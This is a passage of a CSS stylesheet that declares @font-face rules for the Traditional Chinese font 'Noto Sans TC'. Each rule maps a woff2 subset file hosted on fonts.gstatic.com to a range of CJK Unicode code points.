  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.56.woff2) format('woff2');
